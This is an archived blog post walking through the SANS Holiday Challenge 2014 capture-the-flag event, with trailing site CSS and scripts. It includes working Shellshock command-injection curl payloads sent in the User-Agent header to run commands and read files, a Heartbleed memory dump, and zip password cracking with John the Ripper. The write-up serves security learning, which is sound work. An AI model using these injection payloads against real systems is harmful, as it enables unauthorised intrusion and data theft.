

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jordan-wright.com/blog/2015/01/05/sans-holiday-challenge-2014-writeup/
body_size: 8086
content:
<!DOCTYPE html>
<html lang="en-us">

<head>

  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />

  
  <meta property="og:title" content="SANS Holiday Challenge 2014 - Writeup" />
  <meta property="twitter:title" content="SANS Holiday Challenge 2014 - Writeup" />
  
  <meta property="og:site_name" content="Jordan Wright" />
  <meta property="og:url" content="https://jordan-wright.com/blog/2015/01/05/sans-holiday-challenge-2014-writeup/" />
  <meta property="twitter:url" content="https://jordan-wright.com/blog/2015/01/05/sans-holiday-challenge-2014-writeup/">


  
  <meta property="og:type" content="article" />

  <meta property="og:article:published_time" content="2015-01-05T00:00:00Z" />

  

  
  <meta name="description" content="Security and Programming Blog" />
  

  

  

  <title>
     SANS Holiday Challenge 2014 - Writeup 
  </title>


  <meta name="HandheldFriendly" content="True" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <link rel="shortcut icon" href="https://jordan-wright.com/blog/images/favicon.ico">
  <link rel="apple-touch-icon" href="https://jordan-wright.com/blog/images/apple-touch-icon.png" />

  <link rel="stylesheet" type="text/css" href="/blog/css/screen.css" />
  <link rel="stylesheet" type="text/css" href="/blog/css/highlight.css" />
  <link rel="stylesheet" type="text/css" href="https://jordan-wright.com/blog/css/nav.css" />
  <link rel="stylesheet" type="text/css"
    href="//fonts.googleapis.com/css?family=Lora:ital,wght@0,400;0,700;1,400;1,700|Open+Sans:700,400|Inconsolata" />


  
  
  <link href="https://jordan-wright.com/blog/index.xml" rel="alternate" type="application/rss+xml" title="Jordan Wright" />
  
  
  
  <meta name="generator" content="Hugo 0.40.3" />

  <link rel="canonical" href="https://jordan-wright.com/blog/2015/01/05/sans-holiday-challenge-2014-writeup/" />

  
  <script type="0614b6de3b8c20620308b279-text/javascript">
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-44718701-1', 'auto');
    ga('send', 'pageview');

  </script>
  

  
</head>

<body class="nav-closed">

  <div class="nav">
    <h3 class="nav-title">Menu</h3>
    <a href="#" class="nav-close">
        <span class="hidden">Close</span>
    </a>
    <ul>
        
        
        
            
            <li class="nav-opened" role="presentation">
            	<a href="https://jordan-wright.com/">Home</a>
            </li>
        
            
            <li class="nav-opened" role="presentation">
            	<a href="https://jordan-wright.com/contact/">Contact</a>
            </li>
        
            
            <li class="nav-opened" role="presentation">
            	<a href="https://jordan-wright.com/projects/">Projects</a>
            </li>
        
            
            <li class="nav-opened" role="presentation">
            	<a href="https://jordan-wright.com/blog/">Blog</a>
            </li>
        
            
            <li class="nav-opened" role="presentation">
            	<a href="https://raidersec.blogspot.com">Raidersec</a>
            </li>
        
    </ul>
    
    
    <a class="subscribe-button icon-feed" href="https://jordan-wright.com/blog/index.xml">Subscribe</a>
    
</div>
<span class="nav-cover"></span>


  <div class="site-wrapper">




<header class="main-header post-head no-cover">
  <nav class="main-nav clearfix">


  
      <a class="menu-button" href="#"><span class="burger">&#9776;</span><span class="word">Menu</span></a>
  
  </nav>
</header>



<main class="content" role="main">




  <article class="post post">

    <header class="post-header">
        <h1 class="post-title">SANS Holiday Challenge 2014 - Writeup</h1>
        <small></small>

        <section class="post-meta">
        
          <time class="post-date" datetime="2015-01-05T00:00:00Z">
            Jan 5, 2015
          </time>
        
         
        </section>
    </header>

    <section class="post-content">
      <img src="/blog/images/headers/sans_holiday_2014.png" alt="" class="pure-img" >


<h3 id="introduction">Introduction</h3>

<p>Back in December, SANS <a href="pen-testing.sans.org/holiday-challenge/2014">released</a> another installment of their annual holiday challenge. I enjoyed <a href="https://raidersec.blogspot.com/search/label/SANS">taking on the 2012 challenge</a>, so I was excited to see what SANS had in store this year. This year&rsquo;s challenge didn&rsquo;t disappoint with a nice mix of basic network recon, web application hacking, and some forensics. This post will detail how I found each required &ldquo;secret&rdquo; to solve the challenge.</p>

<p><em>I&rsquo;d like to extend a personal thanks for all the hard work SANS puts in to putting on this challenge every year.</em>
</p>

<h3 id="ghost-of-hacking-past">Ghost of Hacking Past</h3>

<p>Let&rsquo;s start with a basic nmap:</p>

<pre><code>root@jordan:~# nmap -v -A -n -Pn -p 1-65535 173.255.233.59
&lt;snip&gt;
Discovered open port 22/tcp on 173.255.233.59
Discovered open port 31124/tcp on 173.255.233.59
&lt;/snip&gt;
</code></pre>

<p>The SSH service is locked down and doesn&rsquo;t prove fruitful since the only supported authentication method is via public/private keys. However, if we connect to the service on TCP port 31124 using netcat, we find an implementation of the well-known <a href="https://en.wikipedia.org/wiki/ELIZA">ELIZA program</a>:</p>

<pre><code>root@jordan:~# nc 173.255.233.59 31124
I AM ELIZA.  WHAT'S ON YOUR MIND?
</code></pre>

<p>With some trial and error, I found that if we ask for the secret multiple times, we get a hint:</p>

<pre><code>root@jordan:~# nc 173.255.233.59 31124
I AM ELIZA.  WHAT'S ON YOUR MIND?
&gt; secret
A GIRL'S GOTTA KEEP HER SECRETS.  WHY DON'T YOU ASK ME ABOUT SOMETHING ELSE?
&gt; secret
YOU REALLY ARE INTERESTED IN MY SECRET.  I THINK WE SHOULD GET TO KNOW EACH OTHER BETTER FIRST.  TELL ME ABOUT YOUR FAVOURITE WEBSITES.
&gt; secret
I AM SO SORRY, BUT I CAN'T TELL YOU MY SECRET VIA THIS DIALOG.  I DO REALLY LIKE YOU, BUT I WORRY THAT SOMEONE MAY BE SHOULDER SURFING YOU.  NO ONE IS SHOULDER SURFING ME, THOUGH, SO WHY DON'T YOU GIVE ME A URL THAT I CAN SURF TO?
</code></pre>

<p>Looks like we can make Eliza navigate to a URL of our choosing. Let&rsquo;s setup a netcat listener, and then point Eliza to it to see what she does.</p>

<p>Back on our server, we setup the listener:</p>

<pre><code>root@jordan:~# nc -l -p 80
</code></pre>

<p>Then, we tell Eliza to visit the host</p>

<pre><code>&gt; surf to http://x.x.x.x
DOES THIS LOOK LIKE THE CORRECT PAGE?
</code></pre>

<p>And, back in our netcat session, we see this:</p>

<pre><code>GET / HTTP/1.1
Accept-Encoding: identity
Host: 107.170.44.35
Connection: close
User-Agent: Mozilla/5.0 (Bombe; Rotors:36) Eliza Secret: &quot;Machines take me by surprise with great frequency. -Alan Turing&quot;
</code></pre>

<p>Awesome - one down. Let&rsquo;s move on.</p>

<h3 id="ghost-of-hacking-present">Ghost of Hacking Present</h3>

<p>SANS is great at incorporating big vulnerabilities found in the previous year into their holiday challenges. As such, I was hoping there would be a mention to Heartbleed and Shellshock somewhere in their challenges. Sure enough, the Ghost of Hacking Present allowed us to leverage both vulnerabilities to our advantage.</p>

<p>Let&rsquo;s start with the HTTPS service.</p>

<p>Running a <a href="link">Heartbleed POC script</a>, we can see the following dumped from the server:</p>

<pre><code>0180: 01 00 0F 00 01 01 43 25 32 30 69 74 73 25 32 30  ......C%20its%20
0190: 66 6F 72 6D 25 32 43 25 32 30 61 6E 64 25 32 30  form%2C%20and%20
01a0: 6C 65 66 74 25 32 30 6E 6F 74 68 69 6E 67 25 32  left%20nothing%2
01b0: 30 6F 66 25 32 30 69 74 25 32 30 76 69 73 69 62  0of%20it%20visib
01c0: 6C 65 25 32 30 73 61 76 65 25 32 30 6F 6E 65 25  le%20save%20one%
01d0: 32 30 6F 75 74 73 74 72 65 74 63 68 65 64 25 32  20outstretched%2
01e0: 30 68 61 6E 64 2E 25 32 30 42 75 74 25 32 30 66  0hand.%20But%20f
01f0: 6F 72 25 32 30 74 68 69 73 25 32 30 69 74 25 32  or%20this%20it%2
0200: 30 77 6F 75 6C 64 25 32 30 68 61 76 65 25 32 30  0would%20have%20
0210: 62 65 65 6E 25 32 30 64 69 66 66 69 63 75 6C 74  been%20difficult
0220: 25 32 30 74 6F 25 32 30 64 65 74 61 63 68 25 32  %20to%20detach%2
0230: 30 69 74 73 25 32 30 66 69 67 75 72 65 25 32 30  0its%20figure%20
0240: 66 72 6F 6D 25 32 30 74 68 65 25 32 30 6E 69 67  from%20the%20nig
0250: 68 74 25 32 43 25 32 30 61 6E 64 25 32 30 73 65  ht%2C%20and%20se
0260: 70 61 72 61 74 65 25 32 30 69 74 25 32 30 66 72  parate%20it%20fr
0270: 6F 6D 25 32 30 74 68 65 25 32 30 64 61 72 6B 6E  om%20the%20darkn
0280: 65 73 73 25 32 30 62 79 25 32 30 77 68 69 63 68  ess%20by%20which
0290: 25 32 30 69 74 25 32 30 77 61 73 25 32 30 73 75  %20it%20was%20su
02a0: 72 72 6F 75 6E 64 65 64 2E 25 32 30 26 57 65 62  rrounded.%20&amp;Web
02b0: 73 69 74 65 25 32 30 53 65 63 72 65 74 25 32 30  site%20Secret%20
02c0: 25 32 33 31 3D 48 61 63 6B 69 6E 67 25 32 30 63  %231=Hacking%20c
02d0: 61 6E 25 32 30 62 65 25 32 30 6E 6F 62 6C 65 25  an%20be%20noble%
</code></pre>

<p>Decoded, this gives us:</p>

<pre><code>its form, and left nothing of it visible save one outstretched hand. But for this it would have been difficult to detach its figure from the night, and separate it from the darkness by which it was surrounded.
&amp;Website Secret #1=Hacking can be noble
</code></pre>

<p>Now let&rsquo;s turn our attention to the main HTTP site. Basic recon shows us that a contact page is available at <code>/cgi-bin/submit.sh</code>. The <code>.sh</code> tells us that this is likely a shell script processing the request. This immediately tells us to check for Shellshock. After a little bit of trial and error, we can get the following:</p>

<pre><code>root@jordan:~/sans# curl http://www.scrooge-and-marley.com/cgi-bin/submit.sh -A &quot;() { :;};echo;pwd;&quot;
/var/www/cgi-bin
Content-Type: text/html
&lt;html&gt;&lt;head&gt;&lt;style type=&quot;text/css&quot;&gt; body { background-color: #E9DD09; } &lt;/style&gt;&lt;META http-equiv=&quot;refresh&quot; content=&quot;0;URL=http://www.scrooge-and-marley.com/&quot;&gt;&lt;/head&gt;&lt;/html&gt;
</code></pre>

<p>Great. Now that we can start running commands, let&rsquo;s start exploring the filesystem. We find out pretty quickly that only bash builtin commands are available to us (no <code>cat</code>, <code>ls</code> etc.) - bummer. No problem, we can start by exploring the filesystem via <code>echo /&lt;directory&gt;*</code>.</p>

<pre><code>root@jordan:~/sans# curl http://www.scrooge-and-marley.com/cgi-bin/submit.sh -A &quot;() { :;};echo; echo /*&quot;
/bin /dev /etc /lib /lib64 /run /sbin /secret /selinux /usr /var
</code></pre>

<p>Looks like the file is at <code>/secret</code>. We can use a bash read loop to get the contents of it.</p>

<p>*Note: Make sure to escape the <code>$</code>, otherwise the local system will try to replace the variable contents <em>before</em> sending the request.</p>

<pre><code>root@jordan:~/sans# curl http://www.scrooge-and-marley.com/cgi-bin/submit.sh -A &quot;() { :;};echo;while read line; do echo \$line; done &lt; /secret;&quot;
Website Secret #2: Use your skills for good.
</code></pre>

<p>Easy as that!</p>

<p><em>Fun fact: the <code>/server-status</code> page was accessible on the server, allowing us to essentially watch as requests are being made to the server. Big shout-out to everyone trying to brute force hidden files/directories :)</em></p>

<h3 id="ghost-of-hacking-future">Ghost of Hacking Future</h3>

<p>This one was tougher than the first two - largely because I&rsquo;m not great at filesystem forensics. To follow along, you can download the file <a href="http://pen-testing.sans.org/hhusb.dd.bin">here</a>.</p>

<p>First, we run <code>file</code> to see what kind of file this is:</p>

<pre><code>root@jordan:~# file hhusb.dd.bin
hhusb.dd.bin: x86 boot sector, code offset 0x52, OEM-ID &quot;NTFS    &quot;, sectors/cluster 8, reserved sectors 0, Media descriptor 0xf8, heads 255, hidden sectors 2048, dos &lt; 4.0 BootSector (0x0)
</code></pre>

<p>Looks like a standard NTFS filesystem. Let&rsquo;s try to mount the image:</p>

<pre><code>root@jordan:~# mount hhusb.dd.bin /mnt -t ntfs
root@jordan:~# ls /mnt/
hh2014-chat.pcapng  LetterFromJackToChuck.doc
</code></pre>

<p>Sweet - we have two files. Opening the .doc doesn&rsquo;t give us much info, but I wonder if there&rsquo;s more to it than meets the eye. I ran <code>strings</code> on the file and found this:</p>

<pre><code>USB Secret #1: Your demise is a source of mirth.
</code></pre>

<p>Looks like a secret was hidden in the file. Huh. Turns out, this was in one of the document properties, which are viewable using Word.</p>

<p>Now let&rsquo;s go after the PCAP. Looking through the contents of the file, we can see a conversation regarding the death of Scrooge, but no secret. I began to wonder if there was a reason that this was a pcap-<strong>ng</strong> file instead of just a pcap. Turns out, there are additional fields supported by pcap-ng files, one of which is packet comments.</p>

<p>Using Wireshark, we can find any packet comments by filtering for <code>pkt_comment</code>:</p>

<p><img src="/blog/images/blog/sans_2014/pkt_comment.png"/></p>

<p>Sweet! Looks like there are two comments:</p>

<ul>
<li><code>VVNCIFNlY3JldCAjMjogWW91ciBkZW1pc2UgaXMgYSBzb3VyY2Ugb2YgcmVsaWVmLg==</code></li>
<li><a href="https://code.google.com/p/f5-steganography/">https://code.google.com/p/f5-steganography/</a></li>
</ul>

<p>The first one is base64 encoded:</p>

<pre><code>root@jordan:~/sans_recovered# echo VVNCIFNlY3JldCAjMjogWW91ciBkZW1pc2UgaXMgYSBzb3VyY2Ugb2YgcmVsaWVmLg== | base64 -d
USB Secret #2: Your demise is a source of relief.
</code></pre>

<p>The other hint might come in handy later. Ok, two secrets down. But where&rsquo;s #3 and #4? I bet there are more files to be had. Let&rsquo;s use The Sleuth Kit to check for previously deleted files that we can recover:</p>

<pre><code>root@jordan:/mnt# fls ~/hhusb.dd.bin -u
r/r 4-128-4:    $AttrDef
r/r 8-128-2:    $BadClus
r/r 8-128-1:    $BadClus:$Bad
r/r 6-128-4:    $Bitmap
r/r 7-128-1:    $Boot
d/d 11-144-4:   $Extend
r/r 2-128-1:    $LogFile
r/r 0-128-1:    $MFT
r/r 1-128-1:    $MFTMirr
r/r 9-128-8:    $Secure:$SDS
r/r 9-144-6:    $Secure:$SDH
r/r 9-144-5:    $Secure:$SII
r/r 10-128-1:   $UpCase
r/r 3-128-3:    $Volume
r/r 32-128-1:   hh2014-chat.pcapng
r/r 32-128-5:   hh2014-chat.pcapng:Bed_Curtains.zip
r/r 33-128-1:   LetterFromJackToChuck.doc
-/r * 34-128-1: Tiny_Tom_Crutches_Final.jpg
d/d 256:        $OrphanFiles
</code></pre>

<p>I see a couple of things that stand out. First off, what&rsquo;s that &ldquo;Bed_Curtains.zip&rdquo; file? Also, it looks like a file called &ldquo;Tiny_Tom_Crutches_Final.jpg&rdquo; was previously deleted (indicated by the <code>*</code>). Let&rsquo;s go ahead and extract all these files into a directory called <code>/sans_recovered</code></p>

<pre><code>root@jordan:~# mkdir sans_recovered
root@jordan:~# tsk_recover -e -f ntfs ./hhusb.dd.bin ./sans_recovered/
Files Recovered: 4
root@jordan:~# cd sans_recovered/
root@jordan:~/sans_recovered# ls
$Extend  hh2014-chat.pcapng  LetterFromJackToChuck.doc  Tiny_Tom_Crutches_Final.jpg
</code></pre>

<p>Where&rsquo;s &ldquo;Bed_Curtains.zip&rdquo;? After asking around, it turns out that this syntax indicates the file is stored as an NTFS alternate data stream. We can extract the file manually using <code>icat</code>.</p>

<pre><code>root@jordan:~# icat hhusb.dd.bin 32-128-5 &gt; sans_recovered/Bed_Curtains.zip
</code></pre>

<p>Let&rsquo;s unzip it:</p>

<pre><code>root@jordan:~/sans_recovered# unzip Bed_Curtains.zip
Archive:  Bed_Curtains.zip
[Bed_Curtains.zip] Bed_Curtains.png password:
</code></pre>

<p>Looks like it&rsquo;s password protected, so what password should we use? At this point, we notice the following hint given by the SANS storyline:</p>

<blockquote>
<p>Just work with me on this, man. There&rsquo;s something important and even CeWL here for you.</p>
</blockquote>

<p>This suggests that the tool <a href="http://digi.ninja/projects/cewl.php"><code>CeWL</code></a> would be useful in creating a custom wordlist to break the password. We can run the tool like this:</p>

<pre><code>./cewl.rb -d 3 -w sans_wordlist.txt http://pen-testing.sans.org/holiday-challenge/2014
</code></pre>

<p>Unfortunately, after trying this as a wordlist for both the SANS URL as well as directly with hackersforcharity.org, I still couldn&rsquo;t find the right password. So, next choice - just use a huge wordlist. We&rsquo;ll crack the password using John the Ripper (ver: 1.7.9-jumbo-7).</p>

<pre><code>root@jordan:~# zip2john sans_recovered/Bed_Curtains.zip &gt; sans_recovered/Bed_Curtains.john
root@jordan:~# john --wordlist=wordlists/all  --rules Bed_Curtains.john
&lt;snip&gt;
root@jordan:~/sans_recovered# john --show Bed_Curtains.john
/root/sans_recovered/Bed_Curtains.zip:shambolic
root@jordan:~/sans_recovered# unzip Bed_Curtains.zip
Archive:  Bed_Curtains.zip
[Bed_Curtains.zip] Bed_Curtains.png password:
inflating: Bed_Curtains.png
</code></pre>

<p>Looks like it worked! Let&rsquo;s take a look at the properties of the extracted image using <code>exiftool</code>.</p>

<pre><code>root@jordan:~# exiftool Bed_Curtains.png
File Name                       : Bed_Curtains.png
Directory                       : .
File Size                       : 1401 kB
&lt;snip&gt;
Comment                         : USB Secret #3: Your demise is a source of gain for others.
Exif Byte Order                 : Big-endian (Motorola, MM)
&lt;snip&gt;
</code></pre>

<p>One more to go. Let&rsquo;s look at the Tiny_Tom_crutches.png file to see what we can find. With this being a CTF style challenge, let&rsquo;s check for the presence of steganography. The tool <code>stegdetect</code> is pretty good at this, so let&rsquo;s see what it finds:</p>

<pre><code>root@jordan:~/sans_recovered# stegdetect Tiny_Tom_Crutches_Final.jpg
Tiny_Tom_Crutches_Final.jpg : f5(***)
</code></pre>

<p>The hint we found pointing to <a href="https://code.google.com/p/f5-steganography/">this project</a> might come in handy. Let&rsquo;s see if we can use it to get the secret:</p>

<pre><code>root@jordan:~/sans_recovered# java -jar f5.jar x -e secret.txt Tiny_Tom_Crutches_Final.jpg
Huffman decoding starts
Permutation starts
423168 indices shuffled
Extraction starts
Length of embedded file: 116 bytes
(1, 127, 7) code used
root@jordan:~/sans_recovered# cat secret.txt
Tiny Tom has died.

USB Secret #4: You can prevent much grief and cause much joy. Hack for good, not evil or greed.
</code></pre>

<p>There it is! All the secrets have been retrieved.</p>

<h3 id="conclusion">Conclusion</h3>

<p>As always, this was a fantastic challenge created by the folks at SANS. I enjoyed that this year&rsquo;s challenge contained bits and pieces from many aspects of infosec, and am already looking forward to next year&rsquo;s challenge!</p>

<p>As always, let me know if you have any questions!</p>

<p>-Jordan (<a href="https://twitter.com/jw_sec">@jw_sec</a>)</p>
    </section>


  <footer class="post-footer">


    
    <figure class="author-image">
        <a class="img" href="https://jordan-wright.com/blog/" style="background-image: url(https://jordan-wright.com/blog/images/jordan-profile.jpg)"><span class="hidden">Jordan Wright's Picture</span></a>
    </figure>
    

    





<section class="author">
  <h4><a href="https://jordan-wright.com/blog/">Jordan Wright</a></h4>
  
  <p>Security Researcher, Open-Source Developer.</p>
  
  <div class="author-meta">
    <span class="author-location icon-location">San Antonio, Texas</span>
    
  </div>
</section>



    
<section class="share">
  <h4>Share this post</h4>
  <a class="icon-twitter" style="font-size: 1.4em" href="https://twitter.com/share?text=SANS%20Holiday%20Challenge%202014%20-%20Writeup&nbsp;-&nbsp;Jordan%20Wright&amp;url=https%3a%2f%2fjordan-wright.com%2fblog%2f2015%2f01%2f05%2fsans-holiday-challenge-2014-writeup%2f" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" data-cf-modified-0614b6de3b8c20620308b279-="">
      <span class="hidden">Twitter</span>
  </a>
  <a class="icon-facebook" style="font-size: 1.4em" href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fjordan-wright.com%2fblog%2f2015%2f01%2f05%2fsans-holiday-challenge-2014-writeup%2f" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, 'facebook-share','width=580,height=296');return false;" data-cf-modified-0614b6de3b8c20620308b279-="">
      <span class="hidden">Facebook</span>
  </a>
  <a class="icon-google-plus" style="font-size: 1.4em" href="https://plus.google.com/share?url=https%3a%2f%2fjordan-wright.com%2fblog%2f2015%2f01%2f05%2fsans-holiday-challenge-2014-writeup%2f" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;" data-cf-modified-0614b6de3b8c20620308b279-="">
      <span class="hidden">Google+</span>
  </a>
</section>



    




  </footer>
</article>

</main>
    </div>
    <script type="0614b6de3b8c20620308b279-text/javascript" src="https://jordan-wright.com/blog/js/jquery.js"></script>
    <script type="0614b6de3b8c20620308b279-text/javascript" src="https://jordan-wright.com/blog/js/jquery.fitvids.js"></script>
    <script type="0614b6de3b8c20620308b279-text/javascript" src="https://jordan-wright.com/blog/js/index.js"></script>
    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0614b6de3b8c20620308b279-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed7a78d85f7c468299abfe0855072b40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jordan-wright.com/blog/css/highlight.css
body_size: 492
content:
/* Background */ .chroma { background-color: #ffffff }
/* LineTableTD */ .chroma .lntd { vertical-align: top; padding: 0; margin: 0; border: 0; }
/* LineTable */ .chroma .lntable { border-spacing: 0; padding: 0; margin: 0; border: 0; width: auto; overflow: auto; display: block; }
/* LineHighlight */ .chroma .hl { display: block; width: 100%;background-color: #ffffcc }
/* LineNumbersTable */ .chroma .lnt { margin-right: 0.4em; padding: 0 0.4em 0 0.4em; }
/* LineNumbers */ .chroma .ln { margin-right: 0.4em; padding: 0 0.4em 0 0.4em; }
/* Keyword */ .chroma .k { color: #2838b0 }
/* KeywordConstant */ .chroma .kc { color: #444444; font-style: italic }
/* KeywordDeclaration */ .chroma .kd { color: #2838b0; font-style: italic }
/* KeywordNamespace */ .chroma .kn { color: #2838b0 }
/* KeywordPseudo */ .chroma .kp { color: #2838b0 }
/* KeywordReserved */ .chroma .kr { color: #2838b0 }
/* KeywordType */ .chroma .kt { color: #2838b0; font-style: italic }
/* NameAttribute */ .chroma .na { color: #388038 }
/* NameBuiltin */ .chroma .nb { color: #388038 }
/* NameBuiltinPseudo */ .chroma .bp { font-style: italic }
/* NameClass */ .chroma .nc { color: #287088 }
/* NameConstant */ .chroma .no { color: #b85820 }
/* NameDecorator */ .chroma .nd { color: #287088 }
/* NameEntity */ .chroma .ni { color: #709030 }
/* NameException */ .chroma .ne { color: #908828 }
/* NameFunction */ .chroma .nf { color: #785840 }
/* NameFunctionMagic */ .chroma .fm { color: #b85820 }
/* NameLabel */ .chroma .nl { color: #289870 }
/* NameNamespace */ .chroma .nn { color: #289870 }
/* NameTag */ .chroma .nt { color: #2838b0 }
/* NameVariable */ .chroma .nv { color: #b04040 }
/* NameVariableGlobal */ .chroma .vg { color: #908828 }
/* NameVariableMagic */ .chroma .vm { color: #b85820 }
/* LiteralString */ .chroma .s { color: #b83838 }
/* LiteralStringAffix */ .chroma .sa { color: #444444 }
/* LiteralStringBacktick */ .chroma .sb { color: #b83838 }
/* LiteralStringChar */ .chroma .sc { color: #a848a8 }
/* LiteralStringDelimiter */ .chroma .dl { color: #b85820 }
/* LiteralStringDoc */ .chroma .sd { color: #b85820; font-style: italic }
/* LiteralStringDouble */ .chroma .s2 { color: #b83838 }
/* LiteralStringEscape */ .chroma .se { color: #709030 }
/* LiteralStringHeredoc */ .chroma .sh { color: #b83838 }
/* LiteralStringInterpol */ .chroma .si { color: #b83838 }
/* LiteralStringOther */ .chroma .sx { color: #a848a8 }
/* LiteralStringRegex */ .chroma .sr { color: #a848a8 }
/* LiteralStringSingle */ .chroma .s1 { color: #b83838 }
/* LiteralStringSymbol */ .chroma .ss { color: #b83838 }
/* LiteralNumber */ .chroma .m { color: #444444 }
/* LiteralNumberBin */ .chroma .mb { color: #444444 }
/* LiteralNumberFloat */ .chroma .mf { color: #444444 }
/* LiteralNumberHex */ .chroma .mh { color: #444444 }
/* LiteralNumberInteger */ .chroma .mi { color: #444444 }
/* LiteralNumberIntegerLong */ .chroma .il { color: #444444 }
/* LiteralNumberOct */ .chroma .mo { color: #444444 }
/* Operator */ .chroma .o { color: #666666 }
/* OperatorWord */ .chroma .ow { color: #a848a8 }
/* Punctuation */ .chroma .p { color: #888888 }
/* Comment */ .chroma .c { color: #888888; font-style: italic }
/* CommentHashbang */ .chroma .ch { color: #287088; font-style: italic }
/* CommentMultiline */ .chroma .cm { color: #888888; font-style: italic }
/* CommentSingle */ .chroma .c1 { color: #888888; font-style: italic }
/* CommentSpecial */ .chroma .cs { color: #888888; font-style: italic }
/* CommentPreproc */ .chroma .cp { color: #289870 }
/* CommentPreprocFile */ .chroma .cpf { color: #289870 }
/* GenericDeleted */ .chroma .gd { color: #c02828 }
/* GenericEmph */ .chroma .ge { font-style: italic }
/* GenericError */ .chroma .gr { color: #c02828 }
/* GenericHeading */ .chroma .gh { color: #666666 }
/* GenericInserted */ .chroma .gi { color: #388038 }
/* GenericOutput */ .chroma .go { color: #666666 }
/* GenericPrompt */ .chroma .gp { color: #444444 }
/* GenericStrong */ .chroma .gs { font-weight: bold }
/* GenericSubheading */ .chroma .gu { color: #444444 }
/* GenericTraceback */ .chroma .gt { color: #2838b0 }
/* TextWhitespace */ .chroma .w { color: #a89028 }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1622274921&t=pageview&_s=1&dl=https%3A%2F%2Fjordan-wright.com%2Fblog%2F2015%2F01%2F05%2Fsans-holiday-challenge-2014-writeup%2F&ul=en-us%40posix&dt=SANS%20Holiday%20Challenge%202014%20-%20Writeup&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1610403895&gjid=553772860&cid=2132603073.1768662047&tid=UA-44718701-1&_gid=726935428.1768662047&_r=1&_slc=1&z=678341439
body_size: -451
content:
2,cG-GGY1P2PPGP

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jordan-wright.com/blog/js/index.js
body_size: 295
content:
/**
 * Main JS file for Casper behaviours
 */

/* globals jQuery, document */
(function ($, undefined) {
    "use strict";

    var $document = $(document);

    $document.ready(function () {

        var $postContent = $(".post-content");
        $postContent.fitVids();

        $(".scroll-down").arctic_scroll();

        $(".menu-button[href='#'], .nav-cover, .nav-close").on("click", function(e){
            e.preventDefault();
            $("body").toggleClass("nav-opened nav-closed");
        });

    });

    // Arctic Scroll by Paul Adam Davis
    // https://github.com/PaulAdamDavis/Arctic-Scroll
    $.fn.arctic_scroll = function (options) {

        var defaults = {
            elem: $(this),
            speed: 500
        },

